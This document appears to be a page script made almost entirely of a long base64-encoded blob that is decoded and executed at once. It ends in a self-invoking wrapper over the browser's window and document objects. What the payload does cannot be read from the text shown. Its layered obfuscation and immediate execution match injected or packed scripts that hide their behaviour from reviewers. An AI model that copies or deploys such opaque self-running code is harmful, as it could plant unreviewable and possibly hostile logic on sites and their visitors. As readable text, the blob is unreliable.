57un57qr57uk57ur75+f75+a75+c75+H57ur57ug57qp57uk57u857q057u957u457u957qo57ul57ul57un57ur57uh57q/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57qh57qp57q/57q/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/[base64]/57un57ur57qT57ur57un57qr57uk57ur75e475ev75eu75eu75e175e057ur57ug57qp57uk57u857q057u957u+57u+57qt57ul57ul57ul57u357qW57qX57ur57q/[base64]/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57qp57q357ql57qq57uk57qd57ul57q357qv57qX57ur57qo57ql57q/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ux57ux57ux57ur57qq57qt57qg57q/57qp57ur57ul57q357ql57qq57uk57q457q157q857qp57qj57qq57us57qt57qB57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qt57qB57uk57ul57u357qx57qp57qg57q/57qp57us57ql57qq57uk57q457q157q857qp57qj57qq57us57qt57qA57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qt57qA57uk57ul57u357qx57qx57qp57qg57q/57qp57q357qG57qX57ur57q857qj57q/[base64]/57ur57qR57qX57ur57qg57qp57qi57qr57q457qk57ur57qR57uy57u857q057u857ul57q357qA57ux57ut57ut57qX57qR57u357qx57qt57qn57uk57ul57u357qx57qx57qq57q557qi57qv57q457ql57qj57qi57us57qu57qn57uk57ul57q357q/57qp57q457qY57ql57qh57qp57qj57q557q457uk57qq57q557qi57qv57q457ql57qj57qi57uk57ul57q357qu57u857uk57ul57u357qx57ug57u857q057qv57um57u857q057u/57qp57u057ul57u357qx57qt57q/[base64]/57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q/57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q/57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q/57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q+57qu57qT57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q+57qu57qT57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q+57qu57qT57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q+57qu57qT57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57u357qx57qx57qx57qx57q657qt57q+57us57qu57qj57ux57q357qx57u357qu57qj57qX57qr57uk57ur7pO47pO97pOp7pOs7pO57pOo7pOb7pOk7pOs7pOO7pOs7pOu7pOl7pOo57ur57ug57qp57uk57u857q057u/57u/[base64]/nurjnuqnnur7nu6vnupHnu6TnuoLnupfnu6vnur7nuqnnurznuqDnuq3nuq/nuqnnu6vnupHnu6Tnu6vnupDnurTnu77nu7znu6vnu6Dnu6vnu6vnu6Xnu6Dnuq7nuqPnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq7nurznu6Tnuq7nur3nu6Xnurfnurrnuq3nur7nu6znuq7nur7nu7HnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7rnu7vnuornu77nuo/nuojnu7znupznuq/nurXnuqbnuoXnuoHnupznuqfnuqHnuqjnup3nu73nup7nu6vnu6Xnu6Dnuq7nur/nu7HnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupTnur3nuo/nurznur/nuqbnupnnupTnu7vnurvnurnnurjnuoDnupTnupjnuo7nurbnupXnurvnu7znu6vnu6Xnu6Dnuq7nurjnu7Hnuqjnuqnnuq/nuqPnuqjnuqnnupnnup7nuoXnu6TnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vut4rut43ut5Hut5but4zut4Put4/ut4fnu6vnu6Dnuqnnu6Tnu7znurTnuq3nu73nu77nu6Xnu6XnupHnu6Xnu7fnuqXnuqrnu6Tnu63nuq7nur7nurDnurDnuq7nur/nu7Dnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Hnu7znurTnu7/nuqnnu7Tnu6bnu7znurTnu7/nuq/nu6bnu7znurTnu7/nuq/nu6bnu7znurTnu73nu7Tnu6bnu7znurTnu73nuqnnurDnurDnuq7nur3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/[base64]/nurjnuqXnuqPnuqLnu6znuq7nurnnu6Tnuq7nurrnu6XnurfnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7rnu7vnuornu77nuo/nuojnu7znupznuq/nurXnuqbnuoXnuoHnupznuqfnuqHnuqjnup3nu73nup7nu6vnu6Dnuq7nurrnu6Xnu7fnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupTnur3nuo/nurznur/nuqbnupnnupTnu7vnurvnurnnurjnuoDnupTnupjnuo7nurbnupXnurvnu7znu6vnu6Dnu6vnu6vnu6fnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq7nurvnu6Tnu6Xnurfnurrnuq3nur7nu6znuq7nurTnu7Hnuqjnupfnuqvnu6Tnu6vulI/ulJjulJvulJjulI/ulI/ulJjulI/nu6vnu6Dnuqnnu6Tnu7znurTnu73nuq/nuqrnu6Xnu6XnupHnu6Dnuq7nurXnu7Hnupfnurfnu6vnuqLnuqHnuqDnuqbnuqjnu6vnu7bnuq7nuqfnu6Dnu6vnuqXnuqjnu6vnu7bnu7znurTnu7jnu73nuqrnu7znu6Dnu6vnuqjnuqnnur/[base64]/[base64]/uuofuuoDnu6vnu6Dnuqnnu6Tnu7znurTnuqjnu7nnuqnnu6Xnu6Xnu6fnu6vnu6Pnu6vnu7fnurrnuq3nur7nu6znuq7nuo3nu7Hnuq7nurznu6Tnuq7nurTnu6Xnu7fnuq3nupznu6Tnu6Xnu7fnurrnuq3nur7nu6znuq7nuo7nu7Hnu63nupfnupHnu6Dnuq7nuo/[base64]/nuqfnurjnuqPnurznu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq/nuqPnuqLnurjnuqXnuqLnurnnuqnnu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnuq3nuqDnuqDnu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/[base64]/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnurXnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nuq7nuo/nu7fnurHnuqnnuqDnur/[base64]/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnuqLnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnurfnuq7nuo7nu7Hnu63nupfnupHnu7fnurHnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnu63nuq7nuo7nu6rnu6rnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnuq3nuqDnuqDnu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu7Hnu7znurTnu7znu7fnuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/[base64]/nu6vnupHnupfnu6vnurXnu6vnupHnupfnuqvnu6Tnu6vvorDvornvorLvorvvoqjvorTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6XnupHnu7fnuq7nuojnu6fnu6fnu6XnurfnuqXnuqrnu6Tnuq7nuo3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnurXnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/[base64]/nu6vnupHnupfnu6vnuqLnu6vnupHnupfnuqvnu6Tnu6vvorDvornvorLvorvvoqjvorTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6XnupHnu7fnuq7nuojnu6fnu6fnu6XnurfnuqXnuqrnu6Tnuq7nuo3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnuqLnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnurfnuq7nuo7nu7Hnu63nupfnupHnu7fnurHnurHnuqXnuqrnu6Tnuq7nuo7nu6Xnurfnuq/nuqPnuqLnurjnuqXnuqLnurnnuqnnu7fnurHnuq7nurbnupfnuqvnu6Tnu6vvn5/[base64]/[base64]/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnuq7nurXnupfnuq7nuovnupHnupfnu6vnuqLnuqHnuqDnuqbnuqjnu6vnupHnu6Tnu6Xnu7fnurHnurHnurHnuqXnuqrnu6Tnuprnu6Xnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnuprnu6Xnu7fnurHnu6TnurvnuqXnuqLnuqjnuqPnurvnu6DnuqjnuqPnuq/nurnnuqHnuqnnuqLnurjnu6Xnu7cnKSksZSgweDFlYjQpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();